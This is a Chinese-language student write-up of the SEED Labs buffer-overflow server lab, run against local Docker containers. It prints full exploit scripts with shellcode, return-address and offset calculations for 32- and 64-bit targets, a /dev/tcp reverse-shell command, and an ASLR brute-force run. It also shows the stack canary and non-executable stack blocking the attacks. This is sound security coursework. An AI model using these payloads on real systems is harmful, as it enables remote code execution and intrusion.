本文为 SEED Labs 2.0 - Buffer-Overflow Attack Lab (Server Version) 的实验记录。
实验原理

Task1: Get Familiar with the Shellcode
进入 shellcode 文件夹。
Task. Please modify the shellcode, so you can use it to delete a file. Please include your modified the shellcode in the lab report, as well as your screenshots.
根据 Task 的要求,我们对 shellcode_32.py 进行修改,使其能够删除文件。
需要注意的是,shell 长度不能变。
#!/usr/bin/python3
import sys

# You can use this shellcode to run any command you want
shellcode = (
    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
    "/bin/bash*"
    "_C*"
    # You can modify the following command string to run any command.
    # You can even run multiple commands. When you change the string,
    # make sure that the position of the * at the end doesn't change.
    # The code above will change the byte at this position to zero,
    # so the command string ends here.
    # You can delete/add spaces, if needed, to keep the position the same.
    # The * in this line serves as the position marker         *
    "/bin/rm -f tmpfile; echo Hello 32;                        *"
    "AAAA"   # Placeholder for argv[0] -- > "/bin/bash"
    "BBBB"   # Placeholder for argv[1] -- > "-c"
    "CCCC"   # Placeholder for argv[2] -- > the command string
    "DDDD"   # Placeholder for argv[3] -- > NULL
).encode('latin-1')

content = bytearray(200)
content[0:] = shellcode

# Save the binary code to file
with open('codefile_32', 'wb') as f:
    f.write(content)
然后我们新建 tmpfile 文件并运行 shellcode,过程和结果如下
$ touch tmpfile
$ ./shellcode_32.py
$ ./shellcode_64.py
$ make
gcc -m32 -z execstack -o a32.out call_shellcode.c
gcc -z execstack -o a64.out call_shellcode.c
$ a32.out
Hello 32
$ a64.out
total 64
-rw-rw-r-- 1 seed seed   160 Dec 22  2020 Makefile
-rw-rw-r-- 1 seed seed   312 Dec 22  2020 README.md
-rwxrwxr-x 1 seed seed 15740 Jul 10 09:35 a32.out
-rwxrwxr-x 1 seed seed 16888 Jul 10 09:35 a64.out
-rw-rw-r-- 1 seed seed   476 Dec 22  2020 call_shellcode.c
-rw-rw-r-- 1 seed seed   136 Jul 10 09:34 codefile_32
-rw-rw-r-- 1 seed seed   165 Jul 10 09:34 codefile_64
-rw-rw-r-- 1 seed seed  1221 Jul 10 09:34 shellcode_32.py
-rw-rw-r-- 1 seed seed  1295 Dec 22  2020 shellcode_64.py
Hello 64
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
telnetd:x:126:134::/nonexistent:/usr/sbin/nologin
ftp:x:127:135:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:128:65534::/run/sshd:/usr/sbin/nologin
执行完后,tmpfile 也被删除了。
Task 2: Level-1 Attack
首先关闭 address randomization countermeasure
sudo sysctl -w kernel.randomize_va_space=0
进入 server-code 文件夹下,执行命令
make
make install
然后返回其根目录,执行命令启动 docker
dcbuild
dcup
进入 attack-code 文件夹,执行
$ echo hello | nc 10.9.0.5 9090
^C
server 显示
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 6
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffffd438
server-1-10.9.0.5 | Buffer's address inside bof():    0xffffd3c8
server-1-10.9.0.5 | ==== Returned Properly ====
我们修改 exploit.py
#!/usr/bin/python3
import sys

# You can use this shellcode to run any command you want
shellcode = (
    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
    "/bin/bash*"
    "_C*"
    # You can modify the following command string to run any command.
    # You can even run multiple commands. When you change the string,
    # make sure that the position of the * at the end doesn't change.
    # The code above will change the byte at this position to zero,
    # so the command string ends here.
    # You can delete/add spaces, if needed, to keep the position the same.
    # The * in this line serves as the position marker         *
    "/bin/ls -l; echo Hello 32; /bin/tail -n 4 /etc/passwd     *"
    "AAAA"   # Placeholder for argv[0] -- > "/bin/bash"
    "BBBB"   # Placeholder for argv[1] -- > "-c"
    "CCCC"   # Placeholder for argv[2] -- > the command string
    "DDDD"   # Placeholder for argv[3] -- > NULL
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)               # Change this number
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
ret = 0xffffd438 + 8      # Change this number
offset = 116              # Change this number

# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
    f.write(content)
其中,
- shellcode 即为刚刚
shellcode_32.py中的 shellcode - \(\text{ret}\)\(=\text{ebp}+n\)
-
ebp就是刚刚echo hello中得到的ebp,因为关闭了地址随机化,所以每次都一样 - \(n\) 只要大于等于 \(8\) 都可以
-
- \(\text{offset}=\)
0xffffd438\(-\)0xffffd3c8\(+4\)
然后执行
./exploit.py
cat badfile | nc 10.9.0.5 9090
得到了结果
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd438
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd3c8
server-1-10.9.0.5 | total 764
server-1-10.9.0.5 | -rw------- 1 root root 315392 Jul 10 14:41 core
server-1-10.9.0.5 | -rwxrwxr-x 1 root root  17880 Jun 15 08:41 server
server-1-10.9.0.5 | -rwxrwxr-x 1 root root 709188 Jun 15 08:41 stack
server-1-10.9.0.5 | Hello 32
server-1-10.9.0.5 | gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
server-1-10.9.0.5 | nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
server-1-10.9.0.5 | _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
server-1-10.9.0.5 | seed:x:1000:1000::/home/seed:/bin/bash
Reverse shell. Please modify the command string in your shellcode, so you can get a reverse shell on the target server. Please include screenshots and explanation in your lab report.
根据 Task 要求,我们将 shellcode 改为 reverse shell,即第 10 行改为
"/bin/bash -i > /dev/tcp/10.0.2.6/9090 0<&1 2>&1 *"
启动新 terminal ,执行监听
nc -lnv 9090
在原来的 terminal 中再次执行
./exploit.py
cat badfile | nc 10.9.0.5 9090
可以看到获得了权限
$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 60722
Task 3: Level-2 Attack
本 task 重点在于处理不知道大小的 buffer。
解决方法很简单:不知道 offset,那就挨个试一遍。
同样的,我们先 echo hello
$ echo hello | nc 10.9.0.6 9090
^C
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 6
server-2-10.9.0.6 | Buffer's address inside bof ():    0xffffd708
server-2-10.9.0.6 | ==== Returned Properly ====
修改 exploit.py
#!/usr/bin/python3
import sys

# You can use this shellcode to run any command you want
shellcode = (
    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
    "/bin/bash*"
    "_C*"
    # You can modify the following command string to run any command.
    # You can even run multiple commands. When you change the string,
    # make sure that the position of the * at the end doesn't change.
    # The code above will change the byte at this position to zero,
    # so the command string ends here.
    # You can delete/add spaces, if needed, to keep the position the same.
    # The * in this line serves as the position marker         *
    "/bin/ls -l; echo Hello 32; /bin/tail -n 4 /etc/passwd     *"
    "AAAA"   # Placeholder for argv[0] -- > "/bin/bash"
    "BBBB"   # Placeholder for argv[1] -- > "-c"
    "CCCC"   # Placeholder for argv[2] -- > the command string
    "DDDD"   # Placeholder for argv[3] -- > NULL
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)               # Change this number
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffd708 + 308   # Change this number

# Use 4 for 32-bit address and 8 for 64-bit address
for offset in range(100,304,4):
    content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
    f.write(content)
其中,
-
ret应当大于等于0xffffd708\(+308\),但应当保证 shellcode 都在payload内 -
offset为 100-300 之间的某个值
然后执行
./exploit.py
cat badfile | nc 10.9.0.6 9090
得到了结果
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 517
server-2-10.9.0.6 | Buffer's address inside bof ():    0xffffd708
server-2-10.9.0.6 | total 764
server-2-10.9.0.6 | -rw------- 1 root root 315392 Jul 10 15:41 core
server-2-10.9.0.6 | -rwxrwxr-x 1 root root  17880 Jun 15 08:41 server
server-2-10.9.0.6 | -rwxrwxr-x 1 root root 709188 Jun 15 08:41 stack
server-2-10.9.0.6 | Hello 32
server-2-10.9.0.6 | gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
server-2-10.9.0.6 | nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
server-2-10.9.0.6 | _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
server-2-10.9.0.6 | seed:x:1000:1000::/home/seed:/bin/bash
Task 4: Level-3 Attack
本 task 重点在于处理 64 位地址的 buffer。实验手册这样描述本实验遇到的问题:
Compared to buffer-overflow attacks on 32-bit machines, attacks on 64-bit machines is more difficult. The most difficult part is the address. Although the x64 architecture supports 64-bit address space, only the address from
0x00through0x00007FFFFFFFFFFFis allowed. That means for every address (8 bytes), the highest two bytes are always zeros. This causes a problem. In our buffer-overflow attacks, we need to store at least one address in the payload, and the payload will be copied into the stack viastrcpy(). We know that thestrcpy()function will stop copying when it sees a zero. Therefore, if a zero appears in the middle of the payload, the content after the zero cannot be copied into the stack. How to solve this problem is the most difficult challenge in this attack.
解决方法是 ret 采用 little endian,复用地址中的 \0x00\0x00。
同样的,我们先 echo hello
$ echo hello | nc 10.9.0.7 9090
^C
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 6
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof(): 0x00007fffffffe610
server-3-10.9.0.7 | Buffer's address inside bof ():   0x00007fffffffe540
server-3-10.9.0.7 | ==== Returned Properly ====
修改 exploit.py
#!/usr/bin/python3
import sys

# You can use this shellcode to run any command you want
shellcode = (
    "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
    "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
    "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
    "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
    "/bin/bash*"
    "_C*"
    # You can modify the following command string to run any command.
    # You can even run multiple commands. When you change the string,
    # make sure that the position of the * at the end doesn't change.
    # The code above will change the byte at this position to zero,
    # so the command string ends here.
    # You can delete/add spaces, if needed, to keep the position the same.
    # The * in this line serves as the position marker         *
    "/bin/ls -l; echo Hello 64; /bin/tail -n 4 /etc/passwd     *"
    "AAAAAAAA"   # Placeholder for argv[0] -- > "/bin/bash"
    "BBBBBBBB"   # Placeholder for argv[1] -- > "-c"
    "CCCCCCCC"   # Placeholder for argv[2] -- > the command string
    "DDDDDDDD"   # Placeholder for argv[3] -- > NULL
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

##################################################################
# Put the shellcode somewhere in the payload
start = 0               # Change this number
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
ret    = 0x00007fffffffe540 # Change this number
offset = 216                # Change this number

# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
##################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
    f.write(content)
其中,
- shellcode 即为
shellcode_64.py中的 shellcode - start 设定为一个较小的值,可以直接取 \(0\)
- ret 设定为 buffer 的地址
- \(\text{offset}=\)
0x00007fffffffe610\(-\)0x00007fffffffe540\(+8\)
然后执行
./exploit.py
cat badfile | nc 10.9.0.7 9090
得到了结果
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 517
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof(): 0x00007fffffffe610
server-3-10.9.0.7 | Buffer's address inside bof ():   0x00007fffffffe540
server-3-10.9.0.7 | total 148
server-3-10.9.0.7 | -rw------- 1 root root 380928 Jul 10 16:05 core
server-3-10.9.0.7 | -rwxrwxr-x 1 root root  17880 Jun 15 08:41 server
server-3-10.9.0.7 | -rw-r--r-- 1 root root  17064 Jun 15 08:41 stack
server-3-10.9.0.7 | Hello 64
server-3-10.9.0.7 | gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
server-3-10.9.0.7 | nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
server-3-10.9.0.7 | _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
server-3-10.9.0.7 | seed:x:1000:1000::/home/seed:/bin/bash
Task 5: Level-4 Attack
本 task 重点在于执行 return-to-libc 攻击。
同样的,我们先 echo hello
$ echo hello | nc 10.9.0.7 9090
^C
server-4-10.9.0.8 | Got a connection from 10.9.0.1
server-4-10.9.0.8 | Starting stack
server-4-10.9.0.8 | Input size: 6
server-4-10.9.0.8 | Frame Pointer (rbp) inside bof(): 0x00007fffffffe700
server-4-10.9.0.8 | Buffer's address inside bof ():   0x00007fffffffe6a0
server-4-10.9.0.8 | ==== Returned Properly ====
修改 exploit.py
#!/usr/bin/python3
import sys

# You can use this shellcode to run any command you want
shellcode = (
    "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
    "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
    "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
    "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
    "/bin/bash*"
    "_C*"
    # You can modify the following command string to run any command.
    # You can even run multiple commands. When you change the string,
    # make sure that the position of the * at the end doesn't change.
    # The code above will change the byte at this position to zero,
    # so the command string ends here.
    # You can delete/add spaces, if needed, to keep the position the same.
    # The * in this line serves as the position marker         *
    "/bin/ls -l; echo Hello 64; /bin/tail -n 4 /etc/passwd     *"
    "AAAAAAAA"   # Placeholder for argv[0] -- > "/bin/bash"
    "BBBBBBBB"   # Placeholder for argv[1] -- > "-c"
    "CCCCCCCC"   # Placeholder for argv[2] -- > the command string
    "DDDDDDDD"   # Placeholder for argv[3] -- > NULL
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

##################################################################
# Put the shellcode somewhere in the payload
start = 0               # Change this number
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
ret    = 0x00007fffffffe700 + 1200 # Change this number
offset = 104                       # Change this number

# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
##################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
    f.write(content)
其中,
- ret 取一个较大的值,在 \(1184\) 到 \(1424\) 之间
- \(\text{offset}=\)
0x00007fffffffe700\(-\)0x00007fffffffe6a0\(+8\)
然后执行
./exploit.py
cat badfile | nc 10.9.0.8 9090
得到了结果
server-4-10.9.0.8 | Got a connection from 10.9.0.1
server-4-10.9.0.8 | Starting stack
server-4-10.9.0.8 | Input size: 517
server-4-10.9.0.8 | Frame Pointer (rbp) inside bof(): 0x00007fffffffe700
server-4-10.9.0.8 | Buffer's address inside bof ():   0x00007fffffffe6a0
server-4-10.9.0.8 | total 148
server-4-10.9.0.8 | -rw------- 1 root root 380928 Jul 10 17:27 core
server-4-10.9.0.8 | -rw------- 1 root root  17880 Jul 15 08:41 stack
server-4-10.9.0.8 | -rw------- 1 root root  17064 Jul 15 08:41 stack
server-4-10.9.0.8 | Hello 64
server-4-10.9.0.8 | gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
server-4-10.9.0.8 | nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
server-4-10.9.0.8 | _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
server-4-10.9.0.8 | seed:x:1000:1000::/home/seed:/bin/bash
Task 6: Experimenting with the Address Randomization
打开地址随机化
sudo sysctl -w kernel.randomize_va_space=2
各执行两次如下命令
$ echo hello | nc 10.9.0.5 9090
^C
$ echo hello | nc 10.9.0.7 9090
^C
得到结果
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 6
server-1-10.9.0.5 | Frame Pointer (rbp) inside bof(): 0xfff298a8
server-1-10.9.0.5 | Buffer's address inside bof ():   0xfff29838
server-1-10.9.0.5 | ==== Returned Properly ====
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 6
server-1-10.9.0.5 | Frame Pointer (rbp) inside bof(): 0xff8c1e48
server-1-10.9.0.5 | Buffer's address inside bof ():   0xff8c1dd8
server-1-10.9.0.5 | ==== Returned Properly ====
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 6
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof(): 0x00007ffda5ad00b0
server-3-10.9.0.7 | Buffer's address inside bof ():   0x00007ffda5acffe0
server-3-10.9.0.7 | ==== Returned Properly ====
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 6
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof(): Ox00007ffc86b4e470
server-3-10.9.0.7 | Buffer's address inside bof ():   0x00007ffc86b4e3a0
server-3-10.9.0.7 | ==== Returned Properly ====
可以看到,每次地址都不相同,导致攻击困难。
使用 Task2 中 reverse shell 的 exploit.py 代码,执行命令
./exploit.py
./brute-force.sh

nc -lnv 9090
在尝试 \(52417\) 次后,成功获得权限
Tasks 7: Experimenting with Other Countermeasures
进入 server-code 文件夹,去除 -fno-stack-protector 编译 stack.c,并将 badfile 作为输入
$ gcc -DBUF SIZE=100 -DSHOW FP -z execstack -static -m32 -o stack-L1 stack.c
$ ./stack-L1 < badfile
Input size: 517
Frame Pointer (ebp) inside bof():  Oxffec6fe8
Buffer's address inside bof ():    0xffec6f78
*** stack smashing detected ***: terminated
Aborted
可以看到检测到了 stack smashing。
进入 shellcode 文件夹,去除 -z execstack 编译 call_shellcode.c 并运行
$ gcc -m32 -o a32.out call_shellcode.c
$ gcc -o a64.out call_shellcode.c
$ a32.out
Segmentation fault
$ a64.out
Segmentation fault
可以看到,栈不再可执行。
实验总结
实验总体难度不大,只要把握住 buffer overflow 的原理,便可以很容易解决各种问题。Task2 为本实验的基础;Task3 做了一点微小的改动;Task4 难度较大,因为 64 位地址的最高两位永远是 \(00\),导致 strcpy 会提前终止,需要思考如何处理这一问题;Task5 理解原理后比较容易;Task6 和 Task7 依葫芦画瓢即可,没有难度。
Comments